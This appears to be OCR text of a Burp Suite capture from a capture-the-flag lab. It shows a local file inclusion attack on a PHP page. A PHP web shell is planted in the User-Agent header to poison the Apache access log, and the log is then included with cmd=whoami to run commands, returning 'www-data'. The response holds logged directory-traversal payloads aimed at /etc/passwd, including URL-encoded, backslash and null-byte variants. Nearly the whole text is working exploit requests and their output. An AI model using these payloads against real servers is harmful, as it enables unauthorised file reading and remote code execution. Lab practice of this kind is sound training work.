 Request
Pretty Raw \n Actions
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log&cmd=
whoami HTTP/1.1
2 Host: thm
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Render \n Actions
Gecko/20100101 Firefox/78.0"
28 10.8.91.135 - - [08/May/2021:14:35:09 +0530] "GET
/test.php?view=/var/www/html/development_testing/..%5c..%5c..%5c..%5c..%5c..%5c..%5c/etc/pass
wd%00 HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0"
29 10.8.91.135 - - [08/May/2021:14:35:21 +0530] "GET
/test.php?view=/var/www/html/development_testing/..\\..\\..\\..\\..\\..\\..\\/etc/passwd
HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
30 10.8.91.135 - - [08/May/2021:14:35:39 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//..//etc/passwd HTTP/1.1"
200 912 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
31 10.8.91.135 - - [08/May/2021:14:36:22 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//..//etc/passwd%00
HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
32 10.8.91.135 - - [08/May/2021:14:36:34 +0530] "GET
/test.php?view=/var/www/html/development_testing/..%5c..%5c..%5c..%5c..%5c..%5c..%5c/etc/pass
wd HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0"
33 10.8.91.135 - - [08/May/2021:14:36:43 +0530] "GET
/test.php?view=/var/www/html/development_testing/....\\\\/....\\\\/....\\\\/....\\\\/....\\\\
/....\\\\/etc/passwd HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0"
34 10.8.91.135 - - [08/May/2021:14:36:59 +0530] "GET
/test.php?view=/var/www/html/development_testing/....//....//....//....//....//...//etc/passw
d HTTP/1.1" 200 436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0"
35 10.8.91.135 - - [08/May/2021:14:37:40 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//..//etc/passwd HTTP/1.1"
200 912 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
36 10.8.91.135 - - [08/May/2021:14:40:12 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//log/apache2/access.log HTTP/1.1" 200
436 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
37 10.8.91.135 - - [08/May/2021:14:40:19 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log HTTP/1.1"
200 769 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
38 10.8.91.135 - - [08/May/2021:14:54:14 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log&cmd=whoam
i HTTP/1.1" 200 781 "-" "Mozilla/5.0 www-data
39 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
40 </div>
41 </body>
42
43 </html>
44